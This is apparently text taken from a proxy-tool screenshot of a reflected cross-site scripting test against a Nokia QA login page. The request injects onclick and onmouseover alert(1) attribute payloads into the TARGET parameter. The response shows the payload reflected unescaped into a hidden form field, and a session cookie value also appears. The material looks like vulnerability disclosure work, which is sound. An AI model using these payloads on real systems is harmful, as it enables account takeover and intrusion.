 Request
Pretty Raw \n Actions
1 GET /entry/open/DoUp?action=login&TYPE=33554433&REALMOID=
06-00089492-6ff5-1059-a742-83108e7dff3e&GUID=&SMAUTHREASON=0&METHOD=GET&SMAGENTNAME=
$SM$EtX8%2fQpfvemgQ6nBOPX4FgQ3asawhOBNfo8ac%2fTDJVcvVmuf5bIXQLAiyPrusofE&TARGET=
action=hello"accesskey="X"onclick="alert(1)"%26UserTarget=hello" HTTP/1.1
2 Host: qa-online.networks.nokia.com
3 Cookie: SID_ENTRY=
b1hZrHmnQFt5pGcistyGwMqk7X6QjkK8TjaI-jLMeu7VA8WtQLjv!-1860243658!1693621658
4 Upgrade-Insecure-Requests: 1
5 Referer:
https://qa-online.networks.nokia.com/entry/open/DoUp?action=login&TYPE=33554433&REALMOID=
06-00089492-6ff5-1059-a742-83108e7dff3e&GUID=&SMAUTHREASON=0&METHOD=GET&SMAGENTNAME=$SM$E
tX8%2fQpfvemgQ6nBOPX4FgQ3asawhOBNfo8ac%2fTDJVcvVmuf5bIXQLAiyPrusofE&TARGET=$SM$HTTPS%3a%2
f%2fqa-online%2enetworks%2enokia%2ecom%2fentry%2fDo%3faction%3dpostlogin$%00tfnmc$%22onmo
useover$%3d$%22alert(1)$%22y4qdv%26UserTarget%3dhttps$%3A$%2F$%2Fqa-online%2enetworks%2en
okia%2ecom$%2Frobots%2etxt
6 Accept: */*
7 Accept-Language: en-US,en-GB;q=0.9,en;q=0.8
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/86.0.4240.183 Safari/537.36
9 Connection: close
10 Cache-Control: max-age=0
11 Accept-Encoding: gzip, deflate
12
13
Response
Pretty Raw Render \n Actions
d NOLS usernames have been discontinued.<br/>
g in using your network (nsn-intra or CSL) credentials.
237
238
239
240
241 ->
242
243 left" height="5">
244
245
246 ->
247
248 "middle" >
249 &nbsp; &nbsp; &nbsp;
250
251
252
253 "middle" >
254 me="login" action="/siteminderagent/forms/login.fcc" onsubmit="javascript:return validateForm(th
255 ->
256 name="TARGET" value="action=hello"accesskey="X"onclick="alert(1)"&UserTarget=hello%22">
257 name="SMLOCALE" value="en_US">
258 name="SMENC" value="ISO-8859-1">
259 name="SMAUTHREASON" value="0">
260 name="SMAGENTNAME" value="$SM$EtX8/QpfvemgQ6nBOPX4FgQ3asawhOBNfo8ac/TDJVcvVmuf5bIXQLAiyPrusofE"
261
262 ame="USER" size="30" class="textfield" autocomplete="off">